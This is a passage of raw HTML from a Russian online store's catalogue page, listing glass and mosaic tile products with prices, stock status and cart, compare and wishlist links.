                        href="/favorites/add?id=84456467&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Deep-blu-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE?mod_id=84456467" title="Deep blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)" itemprop="url">Deep blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Deep-blu-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE?mod_id=84456467" title="Быстрый просмотр &laquo;Deep blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=84456467"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-248924101 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="248924101" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Dorex-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327?mod_id=248924101" title="Dorex (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i5.storeland.net/2/4010/140097840/075a3e/dorex.jpg" alt="Dorex (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4" title="Dorex (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Dorex (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Dorex-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327?mod_id=248924101" title="Dorex (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4" itemprop="url">Dorex (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Dorex-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="278.32"><span title="278 российских рублей"><span class="num">278</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="284 российских рубля"><span class="num">284</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Dorex (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Dorex (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Dorex (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4"
                          data-produrl="https://pro100mosaica.ru/goods/Dorex-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327"
                          data-prodimg="https://i5.storeland.net/2/4010/140097840/baec64/dorex.jpg"
                          data-id="144017948"
                          data-mod-id="248924101"
                          title="Добавить &laquo;Dorex (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=248924101&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Dorex (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Dorex (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo; из Сохраненного"
                        data-prodname="Dorex (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4"
                        data-produrl="https://pro100mosaica.ru/goods/Dorex-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327"
                        data-prodimg="https://i5.storeland.net/2/4010/140097840/baec64/dorex.jpg"
                        data-id="144017948"
                        data-mod-id="248924101"
                        title="Добавить &laquo;Dorex (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo; в Сохраненное" href="/favorites/add?id=248924101&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=248924101&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Dorex-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327?mod_id=248924101" title="Dorex (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4" itemprop="url">Dorex (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Dorex-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327?mod_id=248924101" title="Быстрый просмотр &laquo;Dorex (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=248924101"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-154951925 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="154951925" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Emily-Mozaika-20-20-seriya-GOLDEN-razmer-mm-327-327-4-BONAPARTE?mod_id=154951925" title="Emily  Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (BONAPARTE)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/1/9558/95575118/075a3e/emily-mozaika-20-20-seriya-golden-razmer-mm-327-327-4-bonaparte.jpg" alt="Emily  Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (BONAPARTE)" title="Emily  Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (BONAPARTE)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Emily  Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (BONAPARTE)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Emily-Mozaika-20-20-seriya-GOLDEN-razmer-mm-327-327-4-BONAPARTE?mod_id=154951925" title="Emily  Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (BONAPARTE)" itemprop="url">Emily  Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (BONAPARTE)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Emily-Mozaika-20-20-seriya-GOLDEN-razmer-mm-327-327-4-BONAPARTE" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="292.04"><span title="292 российских рубля"><span class="num">292</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="298 российских рублей"><span class="num">298</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Emily  Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Emily  Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (BONAPARTE)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Emily  Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (BONAPARTE)"
                          data-produrl="https://pro100mosaica.ru/goods/Emily-Mozaika-20-20-seriya-GOLDEN-razmer-mm-327-327-4-BONAPARTE"
                          data-prodimg="https://i4.storeland.net/1/9558/95575118/baec64/emily-mozaika-20-20-seriya-golden-razmer-mm-327-327-4-bonaparte.jpg"
                          data-id="78301340"
                          data-mod-id="154951925"
                          title="Добавить &laquo;Emily  Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=154951925&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Emily  Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (BONAPARTE)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Emily  Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (BONAPARTE)&raquo; из Сохраненного"
                        data-prodname="Emily  Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (BONAPARTE)"
                        data-produrl="https://pro100mosaica.ru/goods/Emily-Mozaika-20-20-seriya-GOLDEN-razmer-mm-327-327-4-BONAPARTE"
                        data-prodimg="https://i4.storeland.net/1/9558/95575118/baec64/emily-mozaika-20-20-seriya-golden-razmer-mm-327-327-4-bonaparte.jpg"
                        data-id="78301340"
                        data-mod-id="154951925"
                        title="Добавить &laquo;Emily  Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (BONAPARTE)&raquo; в Сохраненное" href="/favorites/add?id=154951925&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=154951925&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Emily-Mozaika-20-20-seriya-GOLDEN-razmer-mm-327-327-4-BONAPARTE?mod_id=154951925" title="Emily  Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (BONAPARTE)" itemprop="url">Emily  Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (BONAPARTE)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Emily-Mozaika-20-20-seriya-GOLDEN-razmer-mm-327-327-4-BONAPARTE?mod_id=154951925" title="Быстрый просмотр &laquo;Emily  Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (BONAPARTE)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=154951925"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-56294979 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="56294979" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Energy-Mozaika-seriya-GOLDEN-vid-MIX-SMeSI-razmer-mm-327?mod_id=56294979" title="Energy  Мозаика серия GOLDEN, размер, мм: 327*327">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/1/2237/22360139/075a3e/energy.jpg" alt="Energy  Мозаика серия GOLDEN, размер, мм: 327*327" title="Energy  Мозаика серия GOLDEN, размер, мм: 327*327"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Energy  Мозаика серия GOLDEN, размер, мм: 327*327">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Energy-Mozaika-seriya-GOLDEN-vid-MIX-SMeSI-razmer-mm-327?mod_id=56294979" title="Energy  Мозаика серия GOLDEN, размер, мм: 327*327" itemprop="url">Energy  Мозаика серия GOLDEN, размер, мм: 327*327</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Energy-Mozaika-seriya-GOLDEN-vid-MIX-SMeSI-razmer-mm-327" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="341.04"><span title="341 российский рубль"><span class="num">341</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="348 российских рублей"><span class="num">348</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Energy  Мозаика серия GOLDEN, размер, мм: 327*327&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Energy  Мозаика серия GOLDEN, размер, мм: 327*327&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Energy  Мозаика серия GOLDEN, размер, мм: 327*327"
                          data-produrl="https://pro100mosaica.ru/goods/Energy-Mozaika-seriya-GOLDEN-vid-MIX-SMeSI-razmer-mm-327"
                          data-prodimg="https://i2.storeland.net/1/2237/22360139/baec64/energy.jpg"
                          data-id="19194202"
                          data-mod-id="56294979"
                          title="Добавить &laquo;Energy  Мозаика серия GOLDEN, размер, мм: 327*327&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=56294979&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Energy  Мозаика серия GOLDEN, размер, мм: 327*327&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Energy  Мозаика серия GOLDEN, размер, мм: 327*327&raquo; из Сохраненного"
                        data-prodname="Energy  Мозаика серия GOLDEN, размер, мм: 327*327"
                        data-produrl="https://pro100mosaica.ru/goods/Energy-Mozaika-seriya-GOLDEN-vid-MIX-SMeSI-razmer-mm-327"
                        data-prodimg="https://i2.storeland.net/1/2237/22360139/baec64/energy.jpg"
                        data-id="19194202"
                        data-mod-id="56294979"
                        title="Добавить &laquo;Energy  Мозаика серия GOLDEN, размер, мм: 327*327&raquo; в Сохраненное" href="/favorites/add?id=56294979&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=56294979&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Energy-Mozaika-seriya-GOLDEN-vid-MIX-SMeSI-razmer-mm-327?mod_id=56294979" title="Energy  Мозаика серия GOLDEN, размер, мм: 327*327" itemprop="url">Energy  Мозаика серия GOLDEN, размер, мм: 327*327</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Energy-Mozaika-seriya-GOLDEN-vid-MIX-SMeSI-razmer-mm-327?mod_id=56294979" title="Быстрый просмотр &laquo;Energy  Мозаика серия GOLDEN, размер, мм: 327*327&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=56294979"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-66833046 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="66833046" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Fashion-Mozaika-seriya-EXCLUSIVE-razmer-mm-300?mod_id=66833046" title="Fashion Мозаика серия EXCLUSIVE,  размер, мм: 300*300">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/1/3017/30162933/075a3e/fashion-mozaika-seriya-exclusive-razmer-mm-300-300.jpg" alt="Fashion Мозаика серия EXCLUSIVE,  размер, мм: 300*300" title="Fashion Мозаика серия EXCLUSIVE,  размер, мм: 300*300"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Fashion Мозаика серия EXCLUSIVE,  размер, мм: 300*300">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Fashion-Mozaika-seriya-EXCLUSIVE-razmer-mm-300?mod_id=66833046" title="Fashion Мозаика серия EXCLUSIVE,  размер, мм: 300*300" itemprop="url">Fashion Мозаика серия EXCLUSIVE,  размер, мм: 300*300</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Fashion-Mozaika-seriya-EXCLUSIVE-razmer-mm-300" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="196"><span title="196 российских рублей"><span class="num">196</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="200 российских рублей"><span class="num">200</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Fashion Мозаика серия EXCLUSIVE,  размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Fashion Мозаика серия EXCLUSIVE,  размер, мм: 300*300&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Fashion Мозаика серия EXCLUSIVE,  размер, мм: 300*300"
                          data-produrl="https://pro100mosaica.ru/goods/Fashion-Mozaika-seriya-EXCLUSIVE-razmer-mm-300"
                          data-prodimg="https://i3.storeland.net/1/3017/30162933/baec64/fashion-mozaika-seriya-exclusive-razmer-mm-300-300.jpg"
                          data-id="24451924"
                          data-mod-id="66833046"
                          title="Добавить &laquo;Fashion Мозаика серия EXCLUSIVE,  размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=66833046&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Fashion Мозаика серия EXCLUSIVE,  размер, мм: 300*300&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Fashion Мозаика серия EXCLUSIVE,  размер, мм: 300*300&raquo; из Сохраненного"
                        data-prodname="Fashion Мозаика серия EXCLUSIVE,  размер, мм: 300*300"
                        data-produrl="https://pro100mosaica.ru/goods/Fashion-Mozaika-seriya-EXCLUSIVE-razmer-mm-300"
                        data-prodimg="https://i3.storeland.net/1/3017/30162933/baec64/fashion-mozaika-seriya-exclusive-razmer-mm-300-300.jpg"
                        data-id="24451924"
                        data-mod-id="66833046"
                        title="Добавить &laquo;Fashion Мозаика серия EXCLUSIVE,  размер, мм: 300*300&raquo; в Сохраненное" href="/favorites/add?id=66833046&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=66833046&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Fashion-Mozaika-seriya-EXCLUSIVE-razmer-mm-300?mod_id=66833046" title="Fashion Мозаика серия EXCLUSIVE,  размер, мм: 300*300" itemprop="url">Fashion Мозаика серия EXCLUSIVE,  размер, мм: 300*300</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Fashion-Mozaika-seriya-EXCLUSIVE-razmer-mm-300?mod_id=66833046" title="Быстрый просмотр &laquo;Fashion Мозаика серия EXCLUSIVE,  размер, мм: 300*300&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=66833046"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-56294986 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="56294986" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Flamingo-Mozaika-seriya-GOLDEN-vid-MIX-SMeSI-razmer-mm-327?mod_id=56294986" title="Flamingo  Мозаика серия GOLDEN,  размер, мм: 327*327">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/1/3556/35554660/075a3e/flamingo.jpg" alt="Flamingo  Мозаика серия GOLDEN,  размер, мм: 327*327" title="Flamingo  Мозаика серия GOLDEN,  размер, мм: 327*327"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Flamingo  Мозаика серия GOLDEN,  размер, мм: 327*327">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Flamingo-Mozaika-seriya-GOLDEN-vid-MIX-SMeSI-razmer-mm-327?mod_id=56294986" title="Flamingo  Мозаика серия GOLDEN,  размер, мм: 327*327" itemprop="url">Flamingo  Мозаика серия GOLDEN,  размер, мм: 327*327</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Flamingo-Mozaika-seriya-GOLDEN-vid-MIX-SMeSI-razmer-mm-327" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="492.94"><span title="493 российских рубля"><span class="num">493</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="503 российских рубля"><span class="num">503</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Flamingo  Мозаика серия GOLDEN,  размер, мм: 327*327&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Flamingo  Мозаика серия GOLDEN,  размер, мм: 327*327&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Flamingo  Мозаика серия GOLDEN,  размер, мм: 327*327"
                          data-produrl="https://pro100mosaica.ru/goods/Flamingo-Mozaika-seriya-GOLDEN-vid-MIX-SMeSI-razmer-mm-327"
                          data-prodimg="https://i1.storeland.net/1/3556/35554660/baec64/flamingo.jpg"
                          data-id="19194205"
                          data-mod-id="56294986"
                          title="Добавить &laquo;Flamingo  Мозаика серия GOLDEN,  размер, мм: 327*327&raquo; в список сравнения с другими товарами" 
